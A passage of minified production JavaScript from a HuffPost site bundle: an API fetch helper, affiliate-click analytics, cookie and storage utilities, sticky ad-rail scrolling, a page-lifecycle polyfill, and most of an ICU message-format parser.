t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),g=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(y,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),E.apply(this,arguments)}},63208:()=>{"huffpost-shopping"===window.HP.entry.sectionSlug&&document.addEventListener("click",(function(e){var t=e.target;if(("A"===t.tagName||"STRONG"===t.tagName)&&"sponsored"===t.closest("a").rel&&t.closest(".listicle-item-container")){var n=t.closest(".listicle-item-container").dataset.varsAffiliate,r={affiliate:n,href:t.href||t.closest("a").href,retailers:[n]};window.permutive&&window.permutive.track("AffiliateLinkClick",r),e.stopPropagation()}}))},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,g=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],y=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),g.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",y),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",y))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||u&&u[g])){var y=f(n,g);try{s(t,g,y)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>R,formatToString:()=>D}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Pt())},f=tt("argumentElement"),p="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Pt())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",P=Xe("/",!1),E=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Pt())},j="::",I=Xe("::",!1),F=function(e){return e},L=function(e){return e.replace(/\s*$/,"")},N=",",M=Xe(",",!1),H="number",R=Xe("number",!1),D=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Pt())},W="'",z=Xe("'",!1),U=/^[^']/,B=et(["'"],!0,!1),q=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Pt())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Pt())},fe=function(e,t){return h({id:e,value:t},Pt())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Pe=Xe("''",!1),Ee=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Le=tt("argNumber"),Ne="0",Me=Xe("0",!1),He=function(){return 0},Re=/^[1-9]/,De=et([["1","9"]],!1,!1),We=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),qe=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,qe)}function Je(){return rt($e,qe)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,qe))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){qe<Ge||(qe>Ge&&(Ge=qe,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=qe,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(125===e.charCodeAt(qe)?(o=g,qe++):(o=u,0===Ze&&ot(y)),o!==u?($e=t,t=n=b(r)):(qe=t,t=u)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(qe,6)===H?(a=H,qe+=6):(a=u,0===Ze&&ot(R)),a!==u&&yt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=N,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=qe,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(qe)?(s=g,qe++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=D(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(qe,4)===Z?(a=Z,qe+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(qe,4)===J?(a=J,qe+=4):(a=u,0===Ze&&ot(Y))),a!==u&&yt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=N,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=qe,n=qe,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,qe):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(qe)?(s=g,qe++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=D(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(qe,6)===X?(a=X,qe+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(qe,13)===te?(a=te,qe+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(i=N,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u)if(l=qe,e.substr(qe,7)===re?(s=re,qe+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=yt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(qe=l,l=u),l===u&&(l=null),l!==u)if((s=yt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=yt())!==u?(125===e.charCodeAt(qe)?(f=g,qe++):(f=u,0===Ze&&ot(y)),f!==u?($e=t,t=n=ae(r,a,l,c)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(qe,6)===ie?(a=ie,qe+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(i=N,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=yt())!==u?(125===e.charCodeAt(qe)?(c=g,qe++):(c=u,0===Ze&&ot(y)),c!==u?($e=t,t=n=le(r,l)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=qe,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=qe,47===e.charCodeAt(qe)?(n=T,qe++):(n=u,0===Ze&&ot(P)),n!==u&&(r=st())!==u?($e=t,t=n=E(r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=qe,yt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(qe=e,e=u)}else qe=e,e=u;else qe=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=qe,39===e.charCodeAt(qe)?(n=W,qe++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B)));else r=u;r!==u?(39===e.charCodeAt(qe)?(o=W,qe++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=qe,yt()!==u&&(n=Tt())!==u&&yt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=g,qe++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=de(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function ht(){var t,n,r,o,a;return t=qe,yt()!==u?(n=function(){var t,n,r,o;return 